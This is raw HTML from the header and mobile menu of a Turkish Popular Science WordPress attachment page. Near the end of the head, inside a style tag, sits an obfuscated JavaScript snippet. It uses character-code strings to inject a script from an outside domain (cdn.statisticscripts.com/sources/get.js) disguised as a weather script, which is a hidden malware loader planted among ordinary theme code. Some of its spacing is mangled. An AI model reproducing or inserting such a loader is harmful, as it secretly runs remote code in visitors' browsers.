
        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/popsci.com.tr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/popsci.com.tr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="2cfa9797ca";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL'}.td-header-bg:before{background-position:center center}:root{--td_excl_label:'ÖZEL'}.td-header-bg:before{background-position:center center}</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-E518MHGMXR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E518MHGMXR');
</script>

<script type="text/javascript">
(function () {
    var gdprAppliesGlobally = false;

    function addFrame() {
        if (!window.frames['__cmpLocator']) {
            if (document.body) {
                var body = document.body,
                    iframe = document.createElement('iframe');
                iframe.style.cssText = 'display:none';
                iframe.name = '__cmpLocator';
                body.appendChild(iframe);
            } else {
                // In the case where this stub is located in the head,
                // this allows us to inject the iframe more quickly than
                // relying on DOMContentLoaded or other events.
                setTimeout(addFrame, 5);
            }
        }
    }

    addFrame();

    function stubCMP() {
        var args = arguments;
        // console.log('stubCMP', args);
        __cmp.a = __cmp.a || [];

        if (!args.length) return __cmp.a;
        else if (args[0] === 'ping') {
            args[2]({
                "gdprAppliesGlobally": gdprAppliesGlobally,
                "cmpLoaded": false
            }, true);
        }
        else {
            __cmp.a.push([].slice.apply(args));
        }
    }

    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === 'string';
        var json = event.data;
        if (typeof json !== 'object') {
            try { json = JSON.parse(json); }
            catch (err) { return; }
        }
        if (!json.__cmpCall) return;

        var call = json.__cmpCall;
        window.__cmp(call.command, call.parameter, function (retValue, success) {
            var returnMsg = {
                "__cmpReturn": {
                    "returnValue": retValue,
                    "success": success,
                    "callId": call.callId
                }
            };

            if (event && event.source) event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, '*');
        });
    }

    if (typeof (__cmp) !== 'function') {
        window.__cmp = stubCMP;
        __cmp.msgHandler = cmpMsgHandler;

        if (window.addEventListener)
            window.addEventListener('message', cmpMsgHandler, false);
        else
            window.attachEvent('onmessage', cmpMsgHandler);
    }
})();
</script>
	
<script src="https://bundles.efilli.com/popsci.com.tr.prod.js"></script>
 <script async type="text/javascript" id="empower-ad-script" src="https://static.virgul.com/theme/mockups/adcode/outside.js?namespace=empower&class=empower-ad&site=popsci_tr"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://popsci.com.tr/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://popsci.com.tr/arktikde-fosillesmis-tropikal-orman-bulundu/",
                    "name": "Arktik&#8217;de Fosilleşmiş Tropikal Orman Bulundu!"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "svalbard_forest_colour_crop (1)"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.breaking-header {
    position: relative;
    color: rgba(240,240,240);
    display: block;
    font-weight: 600;
    background-color: #c00;
    padding: 10px 0;
}
.container-wide {
    max-width: 1264px;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.breaking-header .breaking-header-title {
    font-weight: 700;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_wbsdwrqlxu=String;let_qauq=_wbsdwrqlxu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_wbsdwrqlxu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_wbsdwrqlxu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_csryvwzfs="s"+"c"+_wbsdwrqlxu[_qauq](114,105,112,116),_gfpeh="c"+"re"+_wbsdwrqlxu[_qauq](97,116,101,69,108,101,109,101,110,116),_djgry="s"+_wbsdwrqlxu[_qauq](114,99),akqtmqv=_wbsdwrqlxu[_qauq](105,100),_uikeqjtn="cu"+"rre"+_wbsdwrqlxu[_qauq](110,116,83,99,114,105,112,116);var_vtpdqr="pa"+"r"+_wbsdwrqlxu[_qauq](101,110,116,78,111,100,101),_obdm="i"+"ns"+_wbsdwrqlxu[_qauq](101,114,116,66,101,102,111,114,101),_jduizsiwen="ge"+"El"+_wbsdwrqlxu[_qauq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),afjgz="h"+"e"+_wbsdwrqlxu[_qauq](97,100),_gkpah="ap"+"p"+_wbsdwrqlxu[_qauq](101,110,100,67,104,105,108,100),_ausralqwa=document;var_xedom="t"+"e"+_wbsdwrqlxu[_qauq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),arjbb=_ausralqwa[_gfpeh](_csryvwzfs),_icyhv=_wbsdwrqlxu[_qauq](104,116,116,112,115,58,47,47)+_wbsdwrqlxu[_qauq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_wbsdwrqlxu[_qauq](47)+"s"+"ou"+_wbsdwrqlxu[_qauq](114,99,101,115)+_wbsdwrqlxu[_qauq](47)+_wbsdwrqlxu[_qauq](103)+"e"+"t"+_wbsdwrqlxu[_qauq](46,106,115);arjbb[_djgry]=_icyhv;arjbb[akqtmqv]=_xedom;if(_ausralqwa[_uikeqjtn]){_ausralqwa[_uikeqjtn][_vtpdqr][_obdm](arjbb,_ausralqwa[_uikeqjtn])}else{_ausralqwa[_jduizsiwen](afjgz)[0][_gkpah](arjbb)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-3212 attachmentid-3212 attachment-jpeg td-standard-pack svalbard_forest_colour_crop-1 global-block-template-1  tdc-header-template td-animation-stack-type0 td-full-layout"  >

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PopularScienceTurkiye" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/popularscienceturkiye/?hl=tr" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tr.pinterest.com/popscitr/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PopSciT" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCEIOFgboUYjhEiV9qdPUoqw" title="Youtube" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-ana-menu-container"><ul id="menu-ana-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-507"><a href="https://popsci.com.tr" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">ANA SAYFA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-141"><a href="https://popsci.com.tr/kategori/konular/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">KONULAR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://popsci.com.tr/kategori/konular/askeri/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">ASKERİ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://popsci.com.tr/kategori/konular/bilim/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">BİLİM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://popsci.com.tr/kategori/konular/cevre/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">ÇEVRE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://popsci.com.tr/kategori/konular/eglence/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">EĞLENCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://popsci.com.tr/kategori/konular/elektronik/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">ELEKTRONİK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://popsci.com.tr/kategori/konular/enerji/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">ENERJİ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://popsci.com.tr/kategori/konular/havacilik/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">HAVACILIK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://popsci.com.tr/kategori/konular/doga/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">DOĞA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://popsci.com.tr/kategori/kendin-yap/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">KENDİN YAP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://popsci.com.tr/kategori/konular/otomobil/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">OTOMOBİL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://popsci.com.tr/kategori/konular/saglik/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">SAĞLIK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://popsci.com.tr/kategori/konular/teknoloji/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">TEKNOLOJİ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://popsci.com.tr/kategori/konular/uzay/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">UZAY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23907"><a href="https://popsci.com.tr/podcast/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">PODCAST</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://popsci.com.tr/kategori/galeriler/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">GALERİLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://popsci.com.tr/kategori/sorucevap/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">SORU&#038;CEVAP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://popsci.com.tr/kategori/videolar/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">VİDEOLAR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24735"><a href="https://popsci.com.tr/kategori/dergiler/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">DERGİLER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28187"><a href="https://dergiburda.com/product/detail/popular-science" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">SATIN AL</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://popsci.com.tr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#222222!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-text-title{color:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:100px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://popsci.com.tr/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://popsci.com.tr/wp-content/uploads/2020/04/populer-science-logo-beyaz.png" src="https://popsci.com.tr/wp-content/uploads/2020/04/populer-science-logo-beyaz.png" alt="Logo"  title=""  width="207" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Popsci</span><span class="tdb-logo-text-tagline">Türkiye</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}@media (max-width:767px){.tdi_15{margin-top:10px!important;margin-bottom:10px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_18 td_block_template_1">
<style>.tdi_18.td-a-rec{transform:translateZ(0);text-align:center}.tdi_18 .td-element-style{z-index:-1}</style><div class="empower-ad" data-empower-zone="157082"></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_20:before{width:100%}}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22 .vc_column{padding-left:0px;padding-right:0px}}.tdi_22{position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>.tdi_25{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_25{display:none!important}}</style>
